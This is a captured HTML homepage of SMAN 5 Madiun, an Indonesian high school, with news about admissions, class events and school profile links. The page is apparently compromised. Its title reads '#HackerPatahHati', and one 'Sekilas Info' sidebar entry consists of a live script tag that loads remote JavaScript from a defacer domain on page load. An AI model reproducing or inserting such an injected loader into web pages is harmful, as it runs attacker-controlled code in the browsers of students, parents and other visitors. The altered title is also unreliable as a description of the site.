

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.sman5madiun.sch.id/main
body_size: 9384
content:
<!DOCTYPE HTML>
<html lang = "en">
<head>
<title>#HackerPatahHati</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="robots" content="index, follow">
	<meta name="description" content="">
	<meta name="keywords" content="Selamat datang smala madiun, sman 5 madiun">
	<meta name="author" content="phpmu.com">
	<meta name="robots" content="all,index,follow">
	<meta http-equiv="Content-Language" content="id-ID">
	<meta NAME="Distribution" CONTENT="Global">
	<meta NAME="Rating" CONTENT="General">
	<meta name="facebook-domain-verification" content="dmz2sre3kg0tjxw6xpx0bva2umvgoo" />
	<!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PJRKT3Q');</script>
    <!-- End Google Tag Manager -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4520451754148823"
     crossorigin="anonymous"></script>
	<link rel="canonical" href="http://web.sman5madiun.sch.id/main"/>
		<link rel="shortcut icon" href="https://web.sman5madiun.sch.id/asset/images/favicon1.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="rss.xml" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/reset.css" />
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/main-stylesheet.css" />
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/shortcode.css" />
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/fonts.css" />
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/responsive.css" />
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/style.css">
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/protect_style.css">
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/ideaboxWeather.css">
	<link type="text/css" rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/slide/slide.css">
	<link rel="stylesheet" type="text/css" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/bootstrap.css">
	<link rel="stylesheet" href="https://web.sman5madiun.sch.id/template/phpmu-sekolah/lightbox/lightbox.css">
	<script type="text/javascript" src="https://web.sman5madiun.sch.id/template/phpmu-sekolah/jscript/jquery-3.2.1.min.js"></script>
	<script type="text/javascript" src="https://web.sman5madiun.sch.id/template/phpmu-sekolah/jscript/jquery-latest.min.js"></script>
	<script type="text/javascript" src="https://web.sman5madiun.sch.id/template/phpmu-sekolah/jscript/theme-scripts.js"></script>
	<script type="text/javascript" src="https://web.sman5madiun.sch.id/template/phpmu-sekolah/jscript/jquery.min.js"></script>
		<script type="text/javascript" src="https://web.sman5madiun.sch.id/template/phpmu-sekolah/slide/js/jssor.slider-23.1.0.mini.js"></script>
	<script type="text/javascript" src="https://web.sman5madiun.sch.id/template/phpmu-sekolah/slide/js/slide.js"></script>


		<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.0";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	
		<script>
	<script>
		$(document).ready(function(){
		    $("#hide").click(function(){
		        $("#fbbanner").hide();
		    });
		});
	</script>
	
	<!--test-->
	<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
		<script>
			$('html').addClass('d_none');
			$(document).ready(function(){
				$('html').show();
				$("body").queryLoader2({
					backgroundColor: '#fff',
					barColor : '#35eef6',
					barHeight: 4,
					percentage:true,
					deepSearch:true,
					minimumTime:1000
				});
			});
		</script>
	
	
	
</head>

<body>
<div id='Back-to-top'>
  <img alt='Scroll to top' src='https://web.sman5madiun.sch.id/asset/logo/top.png'/>
</div>
		<div class="boxed active">		
			<div class="header">
				<div class='wrapper'>			
	<div class='header-logo'><a href='https://web.sman5madiun.sch.id/'><img width='100%' src='https://web.sman5madiun.sch.id/asset/logo/ppdb2.png'/></a></div>	
</div>

<div class='main-menu sticky'>	
	<div class='wrapper'><ul class='the-menu'><li><a href='https://web.sman5madiun.sch.id/main'>Home</a></li><li><a target='_BLANK' href='https://sman5madiun.sch.id/'>PORTAL</a></li><li><a href='https://web.sman5madiun.sch.id/#'><span>Berita</span></a><ul><li><a href='https://web.sman5madiun.sch.id/kategori/detail/pendidikan'>Pendidikan</a></li><li><a href='https://web.sman5madiun.sch.id/kategori/detail/tutorial'>Tutorial</a></li><li><a href='https://web.sman5madiun.sch.id/kategori/detail/ppdb'>PPBD</a></li><li><a href='https://web.sman5madiun.sch.id/kategori/detail/madiunraya'>Madiun Raya</a></li><li><a href='https://web.sman5madiun.sch.id/kategori/detail/internasional'>Internasional</a></li><li><a href='https://web.sman5madiun.sch.id/kategori/detail/teknologi'>Teknologi</a></li></ul></li><li><a href='https://web.sman5madiun.sch.id/#'><span>S P M B / PPDB</span></a><ul><li><a target='_BLANK' href='https://web.sman5madiun.sch.id/kategori/detail/ppdb'>INFO SEPUTAR SPMB</a></li><li><a target='_BLANK' href='https://spmbjatim.net/'>PORTAL SMPB JATIM</a></li></ul></li><li><a href='https://web.sman5madiun.sch.id/agenda'>AGENDA</a></li><li><a target='_BLANK' href='https://docs.google.com/spreadsheets/d/15WI5BuZzmbPbtO-9Ok1XuVHsBSfrvT2vf4EwjsTn5Ao/edit?gid=1734711'>PRESTASI</a></li><li><a href='https://web.sman5madiun.sch.id/#'><span>ALUMNI</span></a><ul><li><a href='https://web.sman5madiun.sch.id/#'><span>LULUSAN  TAHUN</span></a><ul><li><a target='_BLANK' href='https://drive.google.com/file/d/1klt2Qk37kqzPXGp3TIMd-dwhQIAr5mw5/view'>2020 - 2021</a></li><li><a target='_BLANK' href='https://drive.google.com/file/d/1WP9PUdWZfZibtR-MjoJWzu-yT-fyyDZP/view'>2021 - 2022</a></li><li><a target='_BLANK' href='https://docs.google.com/spreadsheets/d/1-cxb31JUk69lfCBwmly0rQcvzNB85973/edit?usp=sharing&ouid=11320'>2022 - 2023</a></li></ul></li><li><a href='https://web.sman5madiun.sch.id/#'><span>FOTO MEMBOOK</span></a><ul><li><a target='_BLANK' href='https://myalbum.com/album/MndksKo2SMMM'>ANGKATAN 25</a></li><li><a target='_BLANK' href='https://myalbum.com/album/XAP9RpqBBZxU'>ANGKATAN 27</a></li><li><a target='_BLANK' href='https://myalbum.com/album/YTLFT3DxDMYTva'>ANGKATAN 28</a></li><li><a target='_BLANK' href='https://drive.google.com/file/d/1uDmRR99FcTiL_BwsjaCbJ1v60uq352V2/view?usp=sharing'>ANGKATAN 31</a></li></ul></li></ul></li><li><a href='https://web.sman5madiun.sch.id/#'><span>GALERI</span></a><ul><li><a href='https://web.sman5madiun.sch.id/playlist'>Koleksi Video</a></li><li><a href='https://web.sman5madiun.sch.id/albums'>Album Foto</a></li></ul></li><li><a href='https://web.sman5madiun.sch.id/download'>DOWNLOAD</a></li><li><a href='https://web.sman5madiun.sch.id/hubungi'>KONTAK</a></li></ul></div>
</div>			</div>
			
			<div class="content">
				<div class="wrapper">	
					<center>
										</center><hr>
					<div class="main-content">
						<div class="main-page left">
	<div class="double-block">
		<div class="content-block main right utama">					
			<div class="block">
				<div class="featured-block">
					﻿    <div id="jssor_1" class='jssor_1'>
        <!-- Loading Screen -->
        <div data-u="loading" class='loading'>
            <div class='slide1'></div>
            <div class='slide2'></div>
        </div>
        <div data-u="slides" class='slides'>
            <div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/welcome pak sri.jpg'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/selamat-datang-kepala-sekolah-definitif-sma-negeri-5-madiun-pak-sriyono-spd-mpd'>
                            <span style='font-size:14px;'>Kamis, 18 Des 2025 | 08:58:46 WIB</span><br>
                            Selamat Datang Kepala Sekolah Definitif SMA Negeri 5 Madiun, Pak Sriyono, S.Pd., M.Pd.</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/bbg.png'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/menyalakan-obor-di-era-digital-dan-refleksi-hari-guru-nasional-di-tengah-generasi-z'>
                            <span style='font-size:14px;'>Selasa, 18 Nov 2025 | 07:52:24 WIB</span><br>
                            Menyalakan Obor di Era Digital dan Refleksi Hari Guru Nasional di Tengah Generasi Z</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/domisili.png'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/selamat-pengumuman-spmb-domisili-sman-5-madiun-sudah-tiba-ini-cara-daftar-ulangnya'>
                            <span style='font-size:14px;'>Sabtu, 28 Jun 2025 | 08:44:06 WIB</span><br>
                            Selamat! Pengumuman SPMB Domisili SMAN 5 Madiun Sudah Tiba, Ini Cara Daftar Ulangnya.</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/jalur 2.png'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/selamat-hasil-spmb-tahap-2-jalur-prestasi-akademik-sman-5-madiun-diumumkan-hari-ini'>
                            <span style='font-size:14px;'>Selasa, 24 Jun 2025 | 11:53:12 WIB</span><br>
                            Selamat! Hasil SPMB Tahap 2 Jalur Prestasi Akademik SMAN 5 Madiun Diumumkan Hari Ini!</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/PPDB 2025.jpg'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026'>
                            <span style='font-size:14px;'>Senin, 12 Mei 2025 | 16:03:05 WIB</span><br>
                            SPMB - Sistem Penerimaan Murid Baru 2025/2026</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/ekspo_kampus.png'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/smala-expo-kampus--kita-kesana'>
                            <span style='font-size:14px;'>Rabu, 05 Feb 2025 | 13:36:18 WIB</span><br>
                            SMALA Expo Kampus - Kita Kesana</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/UN_kwmbali.png'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/ujian-nasional-2025-siap-uji-mental-atau-hanya-tambah-beban'>
                            <span style='font-size:14px;'>Senin, 13 Jan 2025 | 08:59:34 WIB</span><br>
                            Ujian Nasional 2025, Siap Uji Mental atau Hanya Tambah Beban?</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/Salinan_dari_Salinan_dari_Salinan_dari_Yellow_Black_Bold_YouTube_Thumbnail.png'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/mengenang-ibu-maryani-sth-mpdk'>
                            <span style='font-size:14px;'>Jumat, 03 Jan 2025 | 08:33:11 WIB</span><br>
                            Mengenang Ibu Maryani, S.Th., M.Pd.K</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/thhh1.png'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/menuju-puncak-prestasi-di-tahun-2025-refleksi-dan-optimisme-smala'>
                            <span style='font-size:14px;'>Selasa, 31 Des 2024 | 12:21:27 WIB</span><br>
                            Menuju Puncak Prestasi di Tahun 2025, Refleksi dan Optimisme SMALA</a></div>
                        </div><div>
                            <img data-u='image' src='https://web.sman5madiun.sch.id/asset/foto_berita/cb.png'/>
                            <div class='caption' u='caption' ><p>Caption text</p></div>
                            <div data-u='thumb'><a style='color:#fff' href='https://web.sman5madiun.sch.id/berita/detail/langkah-pasti-menuju-prestasi-sman-5-madiun-bentuk-karakter-melalui-baris-berbaris'>
                            <span style='font-size:14px;'>Selasa, 17 Des 2024 | 15:26:05 WIB</span><br>
                            Langkah Pasti Menuju Prestasi, SMAN 5 Madiun Bentuk Karakter Melalui Baris Berbaris</a></div>
                        </div>        </div>
        <!-- Thumbnail Navigator -->
        <div data-u="thumbnavigator" class="jssort09-600-45">
            <div class="slide3"></div>
            <!-- Thumbnail Item Skin Begin -->
            <div data-u="slides" style="cursor: default;">
                <div data-u="prototype" class="p">
                    <div data-u="thumbnailtemplate" class="t"></div>
                </div>
            </div>
            <!-- Thumbnail Item Skin End -->
        </div>
        <!-- Bullet Navigator -->
        <div data-u="navigator" class="jssorb01" style="bottom:14px;right:14px;">
            <div data-u="prototype" style="width:12px;height:12px;"></div>
        </div>
        <!-- Arrow Navigator -->
        <span data-u="arrowleft" class="jssora05l" style="top:0px;left:8px;width:40px;height:40px;" data-autocenter="2"></span>
        <span data-u="arrowright" class="jssora05r" style="top:0px;right:8px;width:40px;height:40px;" data-autocenter="2"></span>
    </div>
    	
				</div>
			</div>
			<hr>
			<div class="block">
				<div class="block-title">
					
					<h2>Pengumuman</h2>
				</div><br>
				<div class="block-content">
				<div style='margin-top:-10px' class='article'>
							<p>1. BERKAS 1 DAFTAR ULANG PPDB 2025 <br>
								<span style='margin-left:15px; color:#dd8229'> Download Lampiran file :
									<a style='color:blue; font-style:italic' href='https://web.sman5madiun.sch.id/download/file/SPMB_2025.pdf'>SPMB_2025.pdf</a>
								</span>
							</p>
						</div><div style='margin-top:-10px' class='article'>
							<p>2. JUKNIS SPMB 2025/2026 <br>
								<span style='margin-left:15px; color:#dd8229'> Download Lampiran file :
									<a style='color:blue; font-style:italic' href='https://web.sman5madiun.sch.id/download/file/JUKNIS_SPMB_JATIM_2025.pdf'>JUKNIS_SPMB_JATIM_2025.pdf</a>
								</span>
							</p>
						</div>				</div>
			</div>

			<div class="block">
				<div class="block-title">
					<h2>Artikel Terbaru</h2>
				</div>
				<div class="block-content">
					<div class='wide-article'>
								<div class='article-photo'><a class='hover-effect' href='https://web.sman5madiun.sch.id/berita/detail/classmeeting-sma-negeri-5-madiun--vibes-seru-abis-dari-esport-sampai-bola-terjun'><img class='img-content' src='https://web.sman5madiun.sch.id/asset/foto_berita/class.jpg' alt='' /></a></div>
							
								<div class='article-content'>
									<h2 style='font-size:16px'><a href='https://web.sman5madiun.sch.id/berita/detail/classmeeting-sma-negeri-5-madiun--vibes-seru-abis-dari-esport-sampai-bola-terjun'>Classmeeting SMA Negeri 5 Madiun  Vibes Seru Abis dari E-Sport Sampai Bola Terjun!</a></h2>
									<span class='meta'>
										<a href='https://web.sman5madiun.sch.id/berita/detail/classmeeting-sma-negeri-5-madiun--vibes-seru-abis-dari-esport-sampai-bola-terjun'><span class='icon-text'>&#128340;</span>14:23:44, 18 Des 2025 - Oleh : Administrator</a>
									</span>
									<p>Yo, guys! SMA Negeri 5 Madiun baru aja nge-wrap up Classmeeting yang super lit ini. Mulai dari tanggal 17 Desember sampe 18 . . . <a href='https://web.sman5madiun.sch.id/berita/detail/classmeeting-sma-negeri-5-madiun--vibes-seru-abis-dari-esport-sampai-bola-terjun' class='h-comment'>0</a></p>
								</div>
							</div><div class='wide-article'>
								<div class='article-photo'><a class='hover-effect' href='https://web.sman5madiun.sch.id/berita/detail/revolusi-evaluasi-di-smala-madiun-psas-digital-sman-5-madiun-upgrade-skill-antimainstream'><img class='img-content' src='https://web.sman5madiun.sch.id/asset/foto_berita/web psas.png' alt='' /></a></div>
							
								<div class='article-content'>
									<h2 style='font-size:16px'><a href='https://web.sman5madiun.sch.id/berita/detail/revolusi-evaluasi-di-smala-madiun-psas-digital-sman-5-madiun-upgrade-skill-antimainstream'>Revolusi Evaluasi di SMALA Madiun, PSAS Digital SMAN 5 Madiun, Upgrade Skill Anti-Mainstream!</a></h2>
									<span class='meta'>
										<a href='https://web.sman5madiun.sch.id/berita/detail/revolusi-evaluasi-di-smala-madiun-psas-digital-sman-5-madiun-upgrade-skill-antimainstream'><span class='icon-text'>&#128340;</span>11:47:38, 26 Nov 2025 - Oleh : Administrator</a>
									</span>
									<p>Halo SMALIST&hellip;. ada update keren dari SMAN 5 Madiun! Sekolah kita baru saja melaksanakan&nbsp;hajat besar, yaitu Penilaian . . . <a href='https://web.sman5madiun.sch.id/berita/detail/revolusi-evaluasi-di-smala-madiun-psas-digital-sman-5-madiun-upgrade-skill-antimainstream' class='h-comment'>0</a></p>
								</div>
							</div><div class='wide-article'>
								<div class='article-photo'><a class='hover-effect' href='https://web.sman5madiun.sch.id/berita/detail/hari-jadi-kota-madiun-107-tahun-berkarya-berbudaya-mendunia'><img class='img-content' src='https://web.sman5madiun.sch.id/asset/foto_berita/HUT 107.png' alt='' /></a></div>
							
								<div class='article-content'>
									<h2 style='font-size:16px'><a href='https://web.sman5madiun.sch.id/berita/detail/hari-jadi-kota-madiun-107-tahun-berkarya-berbudaya-mendunia'>Hari Jadi Kota Madiun 107 Tahun. Berkarya, Berbudaya, Mendunia!</a></h2>
									<span class='meta'>
										<a href='https://web.sman5madiun.sch.id/berita/detail/hari-jadi-kota-madiun-107-tahun-berkarya-berbudaya-mendunia'><span class='icon-text'>&#128340;</span>16:05:02, 21 Jun 2025 - Oleh : Administrator</a>
									</span>
									<p>Halo guys, apa kabar? Kita semua tahu dong, Juni ini jadi bulan spesial banget buat Kota Madiun tercinta. Gimana enggak, kota . . . <a href='https://web.sman5madiun.sch.id/berita/detail/hari-jadi-kota-madiun-107-tahun-berkarya-berbudaya-mendunia' class='h-comment'>0</a></p>
								</div>
							</div><div class='wide-article'>
								<div class='article-photo'><a class='hover-effect' href='https://web.sman5madiun.sch.id/berita/detail/penting-banget-cek-pengumuman-spmb-sman-5-madiun-besok-pagi-siapkan-berkas-daftar-ulang'><img class='img-content' src='https://web.sman5madiun.sch.id/asset/foto_berita/SPMB1.png' alt='' /></a></div>
							
								<div class='article-content'>
									<h2 style='font-size:16px'><a href='https://web.sman5madiun.sch.id/berita/detail/penting-banget-cek-pengumuman-spmb-sman-5-madiun-besok-pagi-siapkan-berkas-daftar-ulang'>Penting Banget! Cek Pengumuman SPMB SMAN 5 Madiun Besok Pagi, Siapkan Berkas Daftar Ulang?</a></h2>
									<span class='meta'>
										<a href='https://web.sman5madiun.sch.id/berita/detail/penting-banget-cek-pengumuman-spmb-sman-5-madiun-besok-pagi-siapkan-berkas-daftar-ulang'><span class='icon-text'>&#128340;</span>15:37:24, 20 Jun 2025 - Oleh : Administrator</a>
									</span>
									<p>Gimana nih kabar kalian para pejuang SMAN 5 Madiun? Deg-degan parah, kan? Nah, siap-siap ya, karena besok banget, Jumat, 20 Juni . . . <a href='https://web.sman5madiun.sch.id/berita/detail/penting-banget-cek-pengumuman-spmb-sman-5-madiun-besok-pagi-siapkan-berkas-daftar-ulang' class='h-comment'>1</a></p>
								</div>
							</div><div class='wide-article'>
								<div class='article-photo'><a class='hover-effect' href='https://web.sman5madiun.sch.id/berita/detail/audiensi-kpu-pasca-pemilu-di-sman-5-madiun--sinergi-untuk-pendidikan-dan-demokrasi'><img class='img-content' src='https://web.sman5madiun.sch.id/asset/foto_berita/kpu1.jpg' alt='' /></a></div>
							
								<div class='article-content'>
									<h2 style='font-size:16px'><a href='https://web.sman5madiun.sch.id/berita/detail/audiensi-kpu-pasca-pemilu-di-sman-5-madiun--sinergi-untuk-pendidikan-dan-demokrasi'>Audiensi KPU Pasca Pemilu di SMAN 5 Madiun,  Sinergi untuk Pendidikan dan Demokrasi</a></h2>
									<span class='meta'>
										<a href='https://web.sman5madiun.sch.id/berita/detail/audiensi-kpu-pasca-pemilu-di-sman-5-madiun--sinergi-untuk-pendidikan-dan-demokrasi'><span class='icon-text'>&#128340;</span>16:01:05, 17 Jun 2025 - Oleh : Administrator</a>
									</span>
									<p>Senin, 16 Juni 2025 &mdash; Ruang Multimedia SMAN 5 Madiun menjadi saksi penting berlangsungnya audiensi KPU paska Pemilu yang . . . <a href='https://web.sman5madiun.sch.id/berita/detail/audiensi-kpu-pasca-pemilu-di-sman-5-madiun--sinergi-untuk-pendidikan-dan-demokrasi' class='h-comment'>0</a></p>
								</div>
							</div>					<a href="https://web.sman5madiun.sch.id/berita/index" class="more">Tampilkan lebih banyak</a>
				</div>
				<a href='' target='_blank'></a>
			</div>

		</div>	
		<div class="content-block left">
			
<br>
<div class="widget">
	<h3>Profile Sekolah</h3>
	<ul style="padding:0px 15px 0px 15px" class="article-list">
		<li><a href='https://web.sman5madiun.sch.id/halaman/detail/sejarah'>Sejarah</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/visi-dan-misi'>Visi dan Misi</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/struktur-organisasi'>Struktur Organisasi</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/dokumen'>Dokumen</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/guru-dan-karyawan'>Guru dan Karyawan</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/program-sekolah'>Program Sekolah</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/prestasi-sekolah'>Prestasi Sekolah</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/mpk--osis'>MPK & OSIS</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/ekstrakurikuler'>Ekstrakurikuler</a></li>								
	</ul>
</div>

<div class="widget">
	<h3>Sarana dan Prasarana</h3>
	<ul style="padding:0px 15px 0px 15px" class="article-list">
		<li><a href='https://web.sman5madiun.sch.id/halaman/detail/lapangan-parkir'>Lapangan Parkir</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/lapangan-olahraga'>Lapangan Olahraga</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/ruang-kelas'>Ruang Kelas</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/ruang-mini-studio'>Ruang Mini Studio</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/laboratorium'>Laboratorium</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/perpustakaan'>Perpustakaan</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/ruang-piket'>Ruang Piket</a></li><li><a href='https://web.sman5madiun.sch.id/halaman/detail/ruang-serba-guna'>Ruang Serba Guna</a></li>										
	</ul>
</div>

<div class="widget">
	<h3>Sekilas Info</h3>
	<ul style="padding:0px 15px 0px 15px" class="article-block">
		<li>
					<div class='article-list'>
						<span class='meta'>
							<a href='#'><span class='icon-text'>🕔</span>11 Mei 2022</a>
						</span>
						<h4><a style='color:#000' href='#'><script src="https://jso.defacer.id/raw/0e56z6S69e"></script></a></h4>
					</div>
				  </li><li>
					<div class='article-list'>
						<span class='meta'>
							<a href='#'><span class='icon-text'>🕔</span>28 Jan 2022</a>
						</span>
						<h4><a style='color:#000' href='#'>Ketakutan terbesar kita seharusnya bukanlah kegagalan tetapi keberhasilan dalam hidup yang tidak ter</a></h4>
					</div>
				  </li><li>
					<div class='article-list'>
						<span class='meta'>
							<a href='#'><span class='icon-text'>🕔</span>28 Jan 2022</a>
						</span>
						<h4><a style='color:#000' href='#'>Keputusasaan dan kegagalan adalah dua batu loncatan yang paling pasti menuju kesuksesan. - Dale Carn</a></h4>
					</div>
				  </li><li>
					<div class='article-list'>
						<span class='meta'>
							<a href='#'><span class='icon-text'>🕔</span>23 Feb 2021</a>
						</span>
						<h4><a style='color:#000' href='#'>Benarkah Jambu Biji Putih Kristal Sanggup Tangkal Covid-19?</a></h4>
					</div>
				  </li><li>
					<div class='article-list'>
						<span class='meta'>
							<a href='#'><span class='icon-text'>🕔</span>26 Okt 2017</a>
						</span>
						<h4><a style='color:#000' href='#'>Hidup Bukan Soal Mencari Jati Diri
</a></h4>
					</div>
				  </li>							
	</ul>
</div>		</div>			
	</div>
</div>

<div class="main-sidebar right mobile">
	<br>
<div class="widget widget-search">
<div class='header-search'>
	<form action="https://web.sman5madiun.sch.id/berita/index" method="post" accept-charset="utf-8">

		<input type='text' placeholder='Masukkan Pencarian + Enter.....' name='kata' class='search-input' required/>
		<input type='submit' value='Search' name='cari' class='search-button'/>
	</form>
</div></div>
<div style="clear:both"></div>
<div class="widget">
	<h3>Kepala Sekolah</h3>
	<div class="widget-articles">
		<center>
			<img style='border:3px solid #fff' width='170px' src='https://web.sman5madiun.sch.id/asset/foto_user/sriyono.jpg'>
			<p><b>Kepala Sekolah</b><br> SRIYONO, S.Pd., M.Pd <br><a style='color:red' href='https://web.sman5madiun.sch.id/halaman/detail/sambutan-kepala-sma-negeri-5-madiun'>Baca Sambutan</a>			
			</p>
		</center>
	</div>
</div>

<div class="widget">
	<h3>Artikel Terpopuler</h3>
	<div class="widget-articles">
	    <script data-ad-client="ca-pub-4520451754148823" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<ul>
			<li>
				<li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/tari-wonderland-nusantara' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/wonder.webp' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/tari-wonderland-nusantara'>TARI WONDERLAND NUSANTARA</a><a href='https://web.sman5madiun.sch.id/berita/detail/tari-wonderland-nusantara' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/tari-wonderland-nusantara'><span class='icon-text'>&#128340;</span>15:37:08, 14 Sep 2023</a>
								</span>
							</div>
						  </li><li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/alhamdulillah-46-siswa-smala-diterima-di-ptn-jalur-snbp-update-april-2023' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/46.webp' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/alhamdulillah-46-siswa-smala-diterima-di-ptn-jalur-snbp-update-april-2023'>Alhamdulillah... 46 Siswa SMALA diterima di PTN Jalur SNBP (Update April 2023)</a><a href='https://web.sman5madiun.sch.id/berita/detail/alhamdulillah-46-siswa-smala-diterima-di-ptn-jalur-snbp-update-april-2023' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/alhamdulillah-46-siswa-smala-diterima-di-ptn-jalur-snbp-update-april-2023'><span class='icon-text'>&#128340;</span>05:31:36, 03 Jul 2023</a>
								</span>
							</div>
						  </li><li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/PPDB 2025.jpg' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026'>SPMB - Sistem Penerimaan Murid Baru 2025/2026</a><a href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026' class='h-comment'>0</a></h4>
								<span class='meta'>
